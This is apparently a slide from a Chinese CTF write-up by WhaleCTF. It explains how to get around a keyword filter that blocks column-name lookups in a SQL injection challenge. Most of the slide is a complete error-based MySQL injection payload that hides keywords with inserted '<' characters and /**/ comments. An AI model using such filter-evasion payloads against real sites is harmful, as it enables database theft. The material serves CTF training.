 题目分析
蓝鲸安全
WHALECTF
• 但是在查询列名的时候遇到了问题，columns以及column_name字
段被过滤了！而且是贪婪模式，没法查到列名吗？
• 不有很多方法，我们已经知道了表名，可以直接暴力破解表名，
查询一些常见表名flag,whale,password,key,aflag····
• 命令：
SQL%‘/**/an<d/**/(sele<ct/**/1/**/fro<m/**/(sel<ect/**/co<unt(*
),co<ncat((sele<ct/**/(SEL<ECT/**/distinct/**/co<ncat(0x7e,column_
name,0x7e)/**/FR<OM/**/flag_0d9a/**/LIMIT/**/0,1)),floo<r(ra<nd
(0)*2))x/**/fr<om/**/info<rmation_sche<ma.tables/**/gr<oup/**/b
y/**/x)a)#